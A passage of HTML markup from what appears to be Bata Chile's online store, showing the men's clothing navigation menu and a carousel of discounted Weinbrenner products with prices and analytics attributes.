                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwea5a1a00/Trending%20Cards/01-Batacom_TrendingCards_hombrecalzado_desk_sem02.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="438" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                    <span class="cc-menu__singleBlockSection__text1">
                        MAKE YOUR WAY
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        EL CAMINO EMPIEZA AHORA
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        NUEVA COLECCI&Oacute;N
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/cl/hombre/vestuario/" data-menu-index="2" data-menu-selection="Vestuario" aria-label="Vestuario" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Vestuario</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Hombre Vestuario</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Vestuario Hombre
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/hombre/vestuario/camisas/" aria-label="Camisas">
                <span class="cc-menu__thirdLevel__title">Camisas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/hombre/vestuario/chaquetas/" aria-label="Chaquetas">
                <span class="cc-menu__thirdLevel__title">Chaquetas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/hombre/vestuario/shorts/" aria-label="Shorts">
                <span class="cc-menu__thirdLevel__title">Shorts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/hombre/vestuario/pantalones/" aria-label="Pantalones">
                <span class="cc-menu__thirdLevel__title">Pantalones</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/hombre/vestuario/parkas/" aria-label="Parkas">
                <span class="cc-menu__thirdLevel__title">Parkas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/hombre/vestuario/polars/" aria-label="Polars">
                <span class="cc-menu__thirdLevel__title">Polars</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/hombre/vestuario/polerones/" aria-label="Polerones">
                <span class="cc-menu__thirdLevel__title">Polerones</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/hombre/vestuario/poleras/" aria-label="Poleras">
                <span class="cc-menu__thirdLevel__title">Poleras</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/hombre/vestuario/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Ver Todo</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            DESTACADOS
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="701M_2024_9036221">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/cl/hombre/vestuario/poleras/polera-hombre-weinbrenner-colombo--701M_2024_9036221.html" class="js-analytics-productClick" data-analytics-product-id="701M_2024_9036221" aria-label="Polera Hombre Weinbrenner Colombo   ">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw013c7068/images/tile/9036221_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw013c7068/images/tile/9036221_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw013c7068/images/tile/9036221_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw013c7068/images/tile/9036221_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw013c7068/images/tile/9036221_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw013c7068/images/tile/9036221_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw013c7068/images/tile/9036221_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw013c7068/images/tile/9036221_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw013c7068/images/tile/9036221_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw013c7068/images/tile/9036221_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw013c7068/images/tile/9036221_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw013c7068/images/tile/9036221_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw013c7068/images/tile/9036221_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Polera Hombre Weinbrenner Colombo   , NEGRO"
        title="Polera Hombre Weinbrenner Colombo   , NEGRO"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5dfdf119/images/tile/9036221_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5dfdf119/images/tile/9036221_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5dfdf119/images/tile/9036221_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5dfdf119/images/tile/9036221_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5dfdf119/images/tile/9036221_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5dfdf119/images/tile/9036221_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5dfdf119/images/tile/9036221_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5dfdf119/images/tile/9036221_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5dfdf119/images/tile/9036221_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5dfdf119/images/tile/9036221_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5dfdf119/images/tile/9036221_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5dfdf119/images/tile/9036221_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5dfdf119/images/tile/9036221_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Polera Hombre Weinbrenner Colombo   , NEGRO"
        title="Polera Hombre Weinbrenner Colombo   , NEGRO"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-701M_2024_9036221">
        Weinbrenner
    </span>
    <a class="link js-analytics-productClick"
        id="product-701M_2024_9036221"
        data-analytics-product-id="701M_2024_9036221"
        href="/cl/hombre/vestuario/poleras/polera-hombre-weinbrenner-colombo--701M_2024_9036221.html"
        aria-labelledby="brand-701M_2024_9036221 product-701M_2024_9036221-name product-701M_2024_9036221-price">
        <div class="cc-tile-product-name" id="product-701M_2024_9036221-name">
            Polera Hombre Weinbrenner Colombo   
        </div>
        <span class="sr-only" id="product-701M_2024_9036221-price">
            
                Precio rebajado de $ 19.990 a $ 15.990, descuento del 20 por ciento
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="701M_2024_9036221" href="/cl/hombre/vestuario/poleras/polera-hombre-weinbrenner-colombo--701M_2024_9036221.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
            
        
        <span class="sales cc-sales-reduced ">
            
            
            
                <span class="cc-price-discount" content="15990">
            
                <div class="format-price-layout">
                    
                        <span class="original-price-striked">$ 19.990</span>
                    
                    $ 15.990


                    
                        <span class="badge-alignment-near-price">-20%</span>
                    
                </div>
            </span>
        </span>

        
            
                
                

                

                
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 701M_2024_9036221"
    data-name="Polera Hombre Weinbrenner Colombo   "
    data-id="701M_2024_9036221"
    data-dimension1="701M_079032216113IR"
    data-dimension2="9036221"
    data-dimension3="701M_2024_9036221"
    data-price="15990"
    data-brand="Weinbrenner"
    data-category="CL_Men_Clothes_Tshirts"
    data-description="Nuestra polera deportiva Colombo, est&aacute; dise&ntilde;ada para elevar tu rendimiento al m&aacute;ximo. Con nuestra tecnolog&iacute;a de secado r&aacute;pido, esta polera te mantendr&aacute; fresco y seco durante tus entrenamientos. Su tela de alta calidad y transpirable permite una r&aacute;pida evaporaci&oacute;n del sudor, evitando la acumulaci&oacute;n de humedad y proporcionando sensaci&oacute;n de comodidad. Adem&aacute;s se ajusta a tu cuerpo, brind&aacute;ndote total libertad de movimiento. Ya sea en el gimnasio o al aire libre, esta polera ser&aacute; tu aliada ideal para alcanzar tus metas deportivas."
    data-producturl="https://www.bata.com/cl/polera-hombre-weinbrenner-colombo--701M_079032216113IR.html"
    data-categoryurl="https://www.bata.com/cl/hombre/vestuario/poleras/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw013c7068/images/tile/9036221_1.jpg?sw=200&amp;sh=200"
    data-color="NEGRO"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Hombre"
    data-category2="Vestuario"
    data-category3="Poleras"
    
    
    data-discount="4000.00"
    data-promotion-name="20% DE DESCUENTO"
    
    data-gender-name="Canvas"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="701M_2024_9136026">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/cl/hombre/vestuario/polerones/polar-hombre-weinbrenner-cota-pro---701M_2024_9136026.html" class="js-analytics-productClick" data-analytics-product-id="701M_2024_9136026" aria-label="Polar Hombre Weinbrenner Cota Pro  ">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw58820589/images/tile/9136026_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw58820589/images/tile/9136026_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw58820589/images/tile/9136026_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw58820589/images/tile/9136026_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw58820589/images/tile/9136026_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw58820589/images/tile/9136026_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw58820589/images/tile/9136026_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw58820589/images/tile/9136026_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw58820589/images/tile/9136026_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw58820589/images/tile/9136026_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw58820589/images/tile/9136026_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw58820589/images/tile/9136026_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw58820589/images/tile/9136026_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Polar Hombre Weinbrenner Cota Pro  , NEGRO"
        title="Polar Hombre Weinbrenner Cota Pro  , NEGRO"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw8a4b7795/images/tile/9136026_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw8a4b7795/images/tile/9136026_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw8a4b7795/images/tile/9136026_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw8a4b7795/images/tile/9136026_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw8a4b7795/images/tile/9136026_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw8a4b7795/images/tile/9136026_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw8a4b7795/images/tile/9136026_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw8a4b7795/images/tile/9136026_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw8a4b7795/images/tile/9136026_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw8a4b7795/images/tile/9136026_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw8a4b7795/images/tile/9136026_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw8a4b7795/images/tile/9136026_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw8a4b7795/images/tile/9136026_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Polar Hombre Weinbrenner Cota Pro  , NEGRO"
        title="Polar Hombre Weinbrenner Cota Pro  , NEGRO"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-701M_2024_9136026">
        Weinbrenner
    </span>
    <a class="link js-analytics-productClick"
        id="product-701M_2024_9136026"
        data-analytics-product-id="701M_2024_9136026"
        href="/cl/hombre/vestuario/polerones/polar-hombre-weinbrenner-cota-pro---701M_2024_9136026.html"
        aria-labelledby="brand-701M_2024_9136026 product-701M_2024_9136026-name product-701M_2024_9136026-price">
        <div class="cc-tile-product-name" id="product-701M_2024_9136026-name">
            Polar Hombre Weinbrenner Cota Pro  
        </div>
        <span class="sr-only" id="product-701M_2024_9136026-price">
            
                Precio rebajado de $ 39.990 a $ 23.990, descuento del 40 por ciento
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="701M_2024_9136026" href="/cl/hombre/vestuario/polerones/polar-hombre-weinbrenner-cota-pro---701M_2024_9136026.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
            
        
        <span class="sales cc-sales-reduced ">
            
            
            
                <span class="cc-price-discount" content="23990">
            
                <div class="format-price-layout">
                    
                        <span class="original-price-striked">$ 39.990</span>
                    
                    $ 23.990


                    
                        <span class="badge-alignment-near-price">-40%</span>
                    
                </div>
            </span>
        </span>

        
            
                
                

                

                
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 701M_2024_9136026"
    data-name="Polar Hombre Weinbrenner Cota Pro  "
    data-id="701M_2024_9136026"
    data-dimension1="701M_079130266108IR"
    data-dimension2="9136026"
    data-dimension3="701M_2024_9136026"
    data-price="23990"
    data-brand="Weinbrenner"
    data-category="CL_Men_Clothes_Sweatshirts"
    data-description="&lt;p&gt;Polar Hombre Weinbrenner Cota Pro&lt;/p&gt;

&lt;p&gt;Cota Pro es la versi&oacute;n m&aacute;s t&eacute;cnica de nuestro micropolar cl&aacute;sico. Ideal tanto para tus actividades al aire libre como para uso diario. Una segunda capa de medio cierre, bolsillo en pecho, dise&ntilde;o texturizado, t&eacute;rmico y muy liviano. Confeccionado con fibras recicladas.&lt;/p&gt;

&lt;ul&gt;&lt;li&gt;Modelo: Cota Pro&lt;/li&gt;

&lt;li&gt;Material : Poli&eacute;ster reciclado&lt;/li&gt;
&lt;li&gt;Material suela: &lt;/li&gt;
&lt;li&gt;Tecnolog&iacute;a: Warmfill&lt;/li&gt;&lt;/ul&gt;
&lt;/p&gt;"
    data-producturl="https://www.bata.com/cl/polar-hombre-weinbrenner-cota-pro---701M_079130266108IR.html"
    data-categoryurl="https://www.bata.com/cl/hombre/vestuario/polerones/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw58820589/images/tile/9136026_1.jpg?sw=200&amp;sh=200"
    data-color="NEGRO"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Hombre"
    data-category2="Vestuario"
    data-category3="Polerones"
    
    
    data-discount="16000.00"
    data-promotion-name="40% DE DESCUENTO"
    
    data-gender-name="Canvas"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="701M_2024_9436008">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/cl/hombre/vestuario/pantalones/pantal%C3%B3n-hombre-weinbrenner-san%C3%A1--701M_2024_9436008.html" class="js-analytics-productClick" data-analytics-product-id="701M_2024_9436008" aria-label="Pantal&oacute;n Hombre Weinbrenner San&aacute;   ">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1abf1fc3/images/tile/9436008_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1abf1fc3/images/tile/9436008_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1abf1fc3/images/tile/9436008_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1abf1fc3/images/tile/9436008_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1abf1fc3/images/tile/9436008_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1abf1fc3/images/tile/9436008_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1abf1fc3/images/tile/9436008_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1abf1fc3/images/tile/9436008_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1abf1fc3/images/tile/9436008_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1abf1fc3/images/tile/9436008_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1abf1fc3/images/tile/9436008_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1abf1fc3/images/tile/9436008_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1abf1fc3/images/tile/9436008_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Pantal&oacute;n Hombre Weinbrenner San&aacute;   , NEGRO"
        title="Pantal&oacute;n Hombre Weinbrenner San&aacute;   , NEGRO"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5d5aef3b/images/tile/9436008_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5d5aef3b/images/tile/9436008_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5d5aef3b/images/tile/9436008_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5d5aef3b/images/tile/9436008_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5d5aef3b/images/tile/9436008_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5d5aef3b/images/tile/9436008_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5d5aef3b/images/tile/9436008_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5d5aef3b/images/tile/9436008_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5d5aef3b/images/tile/9436008_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5d5aef3b/images/tile/9436008_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5d5aef3b/images/tile/9436008_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5d5aef3b/images/tile/9436008_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5d5aef3b/images/tile/9436008_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Pantal&oacute;n Hombre Weinbrenner San&aacute;   , NEGRO"
        title="Pantal&oacute;n Hombre Weinbrenner San&aacute;   , NEGRO"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-701M_2024_9436008">
        Weinbrenner
    </span>
    <a class="link js-analytics-productClick"
        id="product-701M_2024_9436008"
        data-analytics-product-id="701M_2024_9436008"
        href="/cl/hombre/vestuario/pantalones/pantal%C3%B3n-hombre-weinbrenner-san%C3%A1--701M_2024_9436008.html"
        aria-labelledby="brand-701M_2024_9436008 product-701M_2024_9436008-name product-701M_2024_9436008-price">
        <div class="cc-tile-product-name" id="product-701M_2024_9436008-name">
            Pantal&oacute;n Hombre Weinbrenner San&aacute;   
        </div>
        <span class="sr-only" id="product-701M_2024_9436008-price">
            
                Precio rebajado de $ 44.990 a $ 26.990, descuento del 40 por ciento
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="701M_2024_9436008" href="/cl/hombre/vestuario/pantalones/pantal%C3%B3n-hombre-weinbrenner-san%C3%A1--701M_2024_9436008.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
            
        
        <span class="sales cc-sales-reduced ">
            
            
            
                <span class="cc-price-discount" content="26990">
            
                <div class="format-price-layout">
                    
                        <span class="original-price-striked">$ 44.990</span>
                    
                    $ 26.990


                    
                        <span class="badge-alignment-near-price">-40%</span>
                    
                </div>
            </span>
        </span>

        
            
